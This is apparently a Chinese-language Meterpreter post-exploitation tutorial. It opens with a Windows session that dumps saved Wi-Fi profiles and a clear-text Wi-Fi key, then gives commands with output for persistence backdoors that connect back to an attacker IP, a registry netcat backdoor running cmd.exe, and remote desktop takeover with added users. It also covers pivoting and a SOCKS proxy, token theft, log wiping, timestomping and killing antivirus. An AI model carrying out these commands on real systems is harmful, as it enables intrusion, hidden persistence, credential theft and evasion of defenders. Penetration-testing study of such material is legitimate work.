G:\Download>chcp 65001
chcp 65001
Active code page: 65001
G:\Download>netsh wlan show profiles
netsh wlan show profiles
Profiles on interface WLAN:
Group policy profiles (read only)
---------------------------------
<None>
User profiles
-------------
All User Profile : 人间烟火
All User Profile : MJJD-5G
All User Profile : MJTC
All User Profile : Redmi K40 Gaming
All User Profile : Redmi K70
All User Profile : 8308
All User Profile : 8310
All User Profile : lhhtoo_5G
All User Profile : ChinaNet-NtsD-5G
All User Profile : Xiaomi_71B8
All User Profile : 佳庚屋里的小WiFi
All User Profile : ChinaNet-678
All User Profile : TP-LINK_1058
All User Profile : 天猫优品
All User Profile : CMCC-张来招
All User Profile : CMCC-1672
All User Profile : CMCC-1671
All User Profile : 2-016yyds
All User Profile : realme GT Neo2
All User Profile : FJCPC
G:\Download>netsh wlan show profiles Xiaomi_7188 key=clear
netsh wlan show profiles Xiaomi_7188 key=clear
Profile "Xiaomi_7188" is not found on the system.
G:\Download>netsh wlan show profiles ChinaNet-678 key=clear
netsh wlan show profiles ChinaNet-678 key=clear
Profile ChinaNet-678 on interface WLAN:
=======================================================================
Applied: All User Profile
Profile information
-------------------
Version : 1
Type : Wireless LAN
Name : ChinaNet-678
Control options :
Connection mode : Connect automatically
Network broadcast : Connect only if this network is broadcasting
AutoSwitch : Do not switch to other networks
MAC Randomization : Disabled
Connectivity settings
---------------------
Number of SSIDs : 1
SSID name : "ChinaNet-678"
Network type : Infrastructure
Radio type : [ Any Radio Type ]
Vendor extension : Not present
Security settings
-----------------
Authentication : WPA2-Personal
Cipher : CCMP
Authentication : WPA2-Personal
Cipher : GCMP
Security key : Present
Key Content : 88888888
Cost settings
-------------
Cost : Unrestricted
Congested : No
Approaching Data Limit : No
Over Data Limit : No
Roaming : No
Cost Source : Default
0x12 后门植入
persistence启动项后门
在C:\Users\XXXXX\AppData\Local\Temp\目录下,上传一个vbs脚本
在注册表HKLM\Software\Microsoft\Windows\CurrentVersion\Run\加入开机启动项
run persistence –h #查看帮助
run persistence -A -S -U -i 5 -p 4444 -r 8.138.100.71
A:自动启动Payload程序
S:系统登录时自动加载
U:用户登录时自动启动
X:开机时自动加载
i:回连的时间间隔
P:监听反向连接端口号
r:目标机器 IP 地址(攻击主机)
执行结束后,可以获得persistence后门,同时会创建一个新的会话,然后将攻击主机(kali)重启
连接后门
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 8.138.100.71
set LPORT 4444
run
metsvc服务后门
在C:\Users\XXXXX\AppData\Local\Temp\上传了三个文件(metsrv.x86.dll、metsvc-server.exe、metsvc.exe),通过服务启动,服务名为meterpreter
run metsvc –h # 查看帮助
run metsvc –A #自动安装后门
连接后门
msf > use exploit/multi/handler
msf > set payload windows/metsvc_bind_tcp
msf > set RHOST [被攻击机ip]
msf > set LPORT 31337
msf > exploit
0x13 远程桌面rdp
远程桌面&截屏
enumdesktops #查看可用的桌面
getdesktop #获取当前meterpreter 关联的桌面
set_desktop #设置meterpreter关联的桌面 -h查看帮助
screenshot #截屏
use espia #或者使用espia模块截屏 然后输入screengrab
run vnc #使用vnc远程桌面连接
rdesktop [ip]:[端口]# 需要输入用户名密码连接
rdesktop -u Administrator -p pass [ip]:[端口]# -u 用户名 -p 密码
enumdesktops #查看可用的桌面
meterpreter > enumdesktops
Enumerating all accessible desktops
Desktops
========
Session Station Name
------- ------- ----
2 WinSta0 Default
2 WinSta0 Winlogon
2 Service-0x0-8ec8f9$ sbox_alternate_desktop_0x4248
2 Service-0x0-8ec8f9$ sbox_alternate_desktop_0x615C
2 Service-0x0-8ec8f9$ sbox_alternate_desktop_0x6BC0
getdesktop #获取当前meterpreter 关联的桌面
meterpreter > getdesktop
Session 2\WinSta0\Default
screenshot #截屏
meterpreter > screenshot
Screenshot saved to: /home/kali/mOCjmMos.jpeg

run vnc #使用vnc远程桌面连接
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=1.1.1.128 LPORT=4545
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\Users\ADMINI~1\AppData\Local\Temp\lYmftKyluClo.exe (must be deleted manually)
[*] Executing the VNC agent with endpoint 1.1.1.128:4545...
meterpreter > [*] VNC Server session 2 opened (1.1.1.128:4545 -> 1.1.1.1:32536) at 2024-03-25 05:18:13 -0400
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "desktop-5bl543m"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
开启rdp&添加用户
getgui命令
这里需要注意的是通过getgui命令,虽然可以成功添加用户,但是没有权限远程登录桌面,这里推荐使用enable_rdp脚本添加。
meterpreter > run getgui –h
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
Windows Remote Desktop Enabler Meterpreter Script
Usage: getgui -u <username> -p <password>
Or: getgui -e
OPTIONS:
-e Enable RDP only.
-f <opt> Forward RDP Connection.
-h Help menu.
-p <opt> The Password of the user to add.
-u <opt> The Username of the user to add.
示例
run getgui -e #开启远程桌面
run getgui -u 3t0r -p 123456 #添加用户
run getgui -f 9999 –e #3389端口转发到9999
enable_rdp
通过enable_rdp脚本将用户添加到远程桌面用户组和管理员用户组
run post/windows/manage/enable_rdp #开启远程桌面
run post/windows/manage/enable_rdp USERNAME=3t0r PASSWORD=123456 #添加用户
run post/windows/manage/enable_rdp FORWARD=true LPORT=9999 #将3389端口转发到9999
0x14 文件系统命令
基础命令
cat c:\boot.ini#查看文件内容,文件必须存在
del c:\boot.ini #删除指定的文件
upload /root/Desktop/netcat.exe c:\ # 上传文件到目标机主上,如upload setup.exe C:\\windows\\system32\
download nimeia.txt /root/Desktop/ # 下载文件到本机上如:download C:\\boot.ini /root/或者download C:\\"ProgramFiles"\\Tencent\\QQ\\Users\\295******125\\Msg2.0.db /root/
edit c:\boot.ini # 编辑文件
getlwd#打印本地目录
getwd#打印工作目录
lcd#更改本地目录
ls#列出在当前目录中的文件列表
lpwd#打印本地目录
pwd#输出工作目录
cd c:\\ #进入目录文件下
rm file #删除文件
mkdir dier #在受害者系统上的创建目录
rmdir#受害者系统上删除目录
dir#列出目标主机的文件和文件夹信息
mv#修改目标主机上的文件名
enumdesktops #用户登录数
执行文件
meterpreter > execute
Usage: execute -f file [options]
Executes a command on the remote machine.
OPTIONS:
-H Create the process hidden from view. 隐藏
-a <opt> The arguments to pass to the command.
-c Channelized I/O (required for interaction).
-d <opt> The 'dummy' executable to launch when using -m.
-f <opt> The executable command to run. 执行
-h Help menu.
-i Interact with the process after creating it.
-k Execute process on the meterpreters current desktop
-m Execute from memory.
-s <opt> Execute process in a given session as the session user
-t Execute process with currently impersonated thread token
meterpreter > execute -H -i -f cmd.exe
Process 2576 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.19045.2364]
(c) Microsoft Corporation����������Ȩ����
C:\Users\ONEFOX\Desktop>
execute -f notepad.exe 目标主机弹出记事本
execute -H -f notepad.exe
搜索文件
meterpreter > search -h
Usage: search [-d dir] [-r recurse] -f pattern [-f pattern]...
Search for files.
OPTIONS:
-d <opt> The directory/drive to begin searching from. Leave empty to search all drives. (Default: )
-f <opt> A file pattern glob to search for. (e.g. *secret*.doc?)
-h Help Banner
-r <opt> Recursivly search sub directories. (Default: true)
全盘搜索文件
search -f *secret*.doc #全局搜索secret.doc这个文件
search -d d:\\www -f web.config #search 文件,如search -d c:\\ -f*.doc
search -f autoexec.bat #搜索文件
search -f sea*.bat c:\\xamp\\
0x15 网络命令
基本网络命令
ipconfig/ifconfig
netstat –ano
arp
getproxy #查看代理信息
route #查看路由
端口转发
meterpreter > portfwd -h
Usage: portfwd [-h] [add | delete | list | flush] [args]
OPTIONS:
-L <opt> Forward: local host to listen on (optional). Reverse: local host to connect to.
-R Indicates a reverse port forward.
-h Help banner.
-i <opt> Index of the port forward entry to interact with (see the "list" command).
-l <opt> Forward: local port to listen on. Reverse: local port to connect to.
-p <opt> Forward: remote port to connect to. Reverse: remote port to listen on.
-r <opt> Forward: remote host to connect to.
portfwd add -l 6666 -p 3389 -r 127.0.0.1 #将目标机的3389端口转发到本地6666端口
接下来只需要连接本地的6666端口即可连上目标
添加路由表
利用msf脚本添加路由表,从而实现攻击机msf可以访问内网其他资源
常规添加路由表:
run autoroute -p # 查看当前路由表,一般为空
run post/multi/manage/autoroute # 利用后渗透脚本添加靶机路由表
run autoroute -p #查看当前路由表,此时已经添加靶机所有路由表
路由表成功更新之后,攻击机msf将可以直接访问内网资源,但是其他计算机与攻击机工具无法对路由表中资源进行访问,因此,我们需要建立节点路由(代理)从而使得其他工具访问内网资源.
方式1:
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] No routes have been added yet
meterpreter > run post/multi/manage/autoroute
[*] Running module against STU1
[*] Searching for subnets to autoroute.
[+] Route added to subnet 1.1.1.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 10.10.10.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 169.254.0.0/255.255.0.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
1.1.1.0 255.255.255.0 Session 3
10.10.10.0 255.255.255.0 Session 3
169.254.0.0 255.255.0.0 Session 3
方式2:
meterpreter > run autoroute -h
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Usage: run autoroute [-r] -s subnet -n netmask
[*] Examples:
[*] run autoroute -s 10.1.1.0 -n 255.255.255.0 # Add a route to 10.10.10.1/255.255.255.0
[*] run autoroute -s 10.10.10.1 # Netmask defaults to 255.255.255.0
[*] run autoroute -s 10.10.10.1/24 # CIDR notation is also okay
[*] run autoroute -p # Print active routing table
[*] run autoroute -d -s 10.10.10.1 # Deletes the 10.10.10.1/255.255.255.0 route
[*] Use the "route" and "ipconfig" Meterpreter commands to learn about available routes
[-] Deprecation warning: This script has been replaced by the post/multi/manage/autoroute module
meterpreter > run post/multi/manage/autoroute
[*] Running module against STU1
[*] Searching for subnets to autoroute.
[*] Did not find any new subnets to add.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
1.1.1.0 255.255.255.0 Session 2
10.10.10.0 255.255.255.0 Session 2
169.254.0.0 255.255.0.0 Session 2
然后可以利用arp_scanner、portscan等进行扫描
run post/windows/gather/arp_scanner RHOSTS=10.10.10.0/24
run auxiliary/scanner/portscan/tcp RHOSTS=10.10.10.134 PORTS=3389
建立代理节点
先将会话转入后台,从而使用代理模块建立节点
常用方式:
background #将会话放置在后台运行
search socks # 搜索包含socks字符的模块
use auxiliary/server/socks_proxy # 使用建立节点模块
set srvhost 0.0.0.0 # 默认值,无须更改,意为任何ip都可以访问
set srvport 1122 # 默认1080,若无占用可直接运行
run
该方式将在服务器建立一个代理节点,如上即为socks://8.138.100.71:1122,其他计算机和工具可以通过该代理服务器访问内网资源1.1.1.0/24和10.10.10.0/24
meterpreter > background
[*] Backgrounding session 4...
msf6 exploit(multi/handler) > search socks
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/server/socks_proxy normal No SOCKS Proxy Server
1 auxiliary/server/socks_unc normal No SOCKS Proxy UNC Path Redirection
2 auxiliary/scanner/http/sockso_traversal 2012-03-14 normal No Sockso Music Host Server 1.5 Directory Traversal
Interact with a module by name or index. For example info 2, use 2 or use auxiliary/scanner/http/sockso_traversal
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > options
Module options (auxiliary/server/socks_proxy):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to li
sten on. This must be an address on the l
ocal machine or 0.0.0.0 to listen on all
addresses.
SRVPORT 1080 yes The port to listen on
VERSION 5 yes The SOCKS version to use (Accepted: 4a, 5
)
When VERSION is 5:
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no Proxy password for SOCKS5 listener
USERNAME no Proxy username for SOCKS5 listener
Auxiliary action:
Name Description
---- -----------
Proxy Run a SOCKS proxy server
View the full module info with the info, or info -d command.
msf6 auxiliary(server/socks_proxy) > set srvport 1122
srvport => 1122
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.
[*] Starting the SOCKS proxy server
0x16 清除日志
clearev #清除windows中的应用程序日志、系统日志、安全日志,需要管理员权限,但是会留下日志清除的记录
meterpreter > clearev
[*] Wiping 5532 records from Application...
[-] stdapi_sys_eventlog_clear: Operation failed: Access is denied.
0x17 时间戳
meterpreter > timestomp c://
Usage: timestomp <file(s)> OPTIONS
OPTIONS:
-a Set the "last accessed" time of the file
-b Set the MACE timestamps so that EnCase shows blanks
-c Set the "creation" time of the file
-e Set the "mft entry modified" time of the file
-f Set the MACE of attributes equal to the supplied file
-h Help banner
-m Set the "last written" time of the file
-r Set the MACE timestamps recursively on a directory
-v Display the UTC MACE values of the file
-z Set all four attributes (MACE) of the file
伪造时间戳尝试
timestomp -v C://2.txt #查看时间戳
timestomp C://2.txt -f C://1.txt #将1.txt的时间戳复制给2.txt
0x18 注册表操作
参数列表如下
meterpreter reg –h
Usage: reg [command] [options]
Interact with the target machine's registry.
OPTIONS:
-d <opt> The data to store in the registry value.#注册表中值的数据
-h Help menu.
-k <opt> The registry key path (E.g. HKLM\Software\Foo).#注册表键路径
-r <opt> The remote machine name to connect to (with current process credentials#要连接的远程计算机名称(使用当前进程凭据)
-t <opt> The registry value type (E.g. REG_SZ).#注册表值类型
-v <opt> The registry value name (E.g. Stuff).#注册表键名称
-w Set KEY_WOW64 flag, valid values [32|64].#设置32位注册列表还是64位
COMMANDS:
enumkey Enumerate the supplied registry key [-k <key>]#枚举可获得的键
createkey Create the supplied registry key [-k <key>]#创建提供的注册表项
deletekey Delete the supplied registry key [-k <key>]#删除提供的注册表项
queryclass Queries the class of the supplied key [-k <key>]#查询键值数据
setval Set a registry value [-k <key> -v <val> -d <data>]#设置键值
deleteval Delete the supplied registry value [-k <key> -v <val>]#删除提供的注册表值
queryval Queries the data contents of a value [-k <key> -v <val>]#查询值的数据内容
注册表设置nc后门
upload /Users/ascotbe/Downloads/netcat-1.11/nc.exe C:\\windows\\system32 #上传nc,前面的是你要上传文件的位置
reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run #枚举run下的key
reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v lltest_nc -d 'C:\windows\system32\nc.exe -Ldp 443 -e cmd.exe' #设置键值
reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion\\Run -v lltest_nc #查看键值
nc -v 192.168.0.142 443 #攻击者连接nc后门
0x19 令牌操纵
use incognito
help incognito #查看帮助
list_tokens -u #查看可用的token
impersonate_token 'NT AUTHORITY\SYSTEM' #假冒SYSTEM token,或者用下面的
impersonate_token NT\ AUTHORITY\\SYSTEM #不加单引号 需使用\\
execute -f cmd.exe -i –t # -t 使用假冒的token 执行
或者直接shell
rev2self #返回原始token
0x20 steal_token窃取令牌
meterpreter > steal_token
Usage: steal_token [pid]
示例
ps
steal_token <pid值> #从指定进程中窃取token 先ps
drop_token #删除窃取的token
这种方法如果不是SYSTEM权限的话是无法窃取SYSTEM权限的,只能窃取相关的权限
meterpreter > steal_token 10340
Stolen token with username: DESKTOP-S5P5JJD\ascotbe
meterpreter > steal_token 692
[-] stdapi_sys_config_steal_token: Operation failed: Access is denied.
0x21 关闭杀软
run killav //使用这个脚本要小心使用,可能导致目标机器蓝屏死机





评论区